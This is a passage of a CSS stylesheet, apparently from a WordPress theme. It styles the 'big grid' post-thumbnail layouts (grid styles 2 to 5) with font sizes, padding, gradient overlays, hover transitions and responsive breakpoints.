.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category {
top: 4px;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.5;
bottom: 0;
background: rgba(0, 0, 0, 0);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-2 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-2.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
} .td-grid-style-3 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.1;
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.32;
top: 0;
}
.td-grid-style-3 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 30px 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 28px;
line-height: 33px;
font-weight: 500;
margin-top: 9px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-top: 6px;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 27px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 17px;
line-height: 22px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-3 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 19px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-3 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 500;
margin-bottom: 6px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-3 .td-module-thumb a:last-child:after { }
@media (max-width: 767px) {
.td-grid-style-3 .td-module-thumb a:last-child:after {
opacity: 0.4;
}
}
.td-grid-style-3 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-3 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-3.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-3.td-hover-1 .entry-thumb {
max-width: none;
width: calc(100% + 50px);
width: -moz-calc(100% + 50px);
width: -webkit-calc(100% + 50px);
width: -o-calc(100% + 50px);
opacity: 0.7;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(-40px, 0px, 0px);
-webkit-transform: translate3d(-40px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-3.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.16;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.6;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-4 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-4 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-4 .entry-title {
display: inline-block;
width: 100%;
}
.td-grid-style-4 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-4 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-4 .td-post-category {
background-color: transparent;
}
.td-grid-style-4 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-4 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 0;
background-color: #000;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
display: none;
}
}
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 26px;
line-height: 30px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-4 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
margin: 5px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-4 .td-tiny-thumb .td-post-category,
.td-grid-style-4 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-4.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-4.td-hover-1 .td-module-thumb:before {
content: '';
width: 101%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.8;
top: 0;
background: rgba(0, 0, 0, 0); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(61%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.6))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); -webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
transform: translate3d(0px, 80%, 0px);
-webkit-transform: translate3d(0px, 80%, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-4.td-hover-1 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
background-color: transparent;
}
.td-grid-style-4.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.1;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: #fff;
color: #000;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-5 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-5 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-5 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-5 .entry-title {
display: inline-block;
width: 100%;
font-weight: 300;
text-transform: uppercase;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.7;
top: 0;
}
.td-grid-style-5 .td-module-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-module-comments {
display: none;
}
}
.td-grid-style-5 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-5 .td-post-category:hover {
background-color: #fff;
color: #000;
}
.td-grid-style-5 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-video-play-ico {
display: none;
}
}
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 37px;
line-height: 39px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
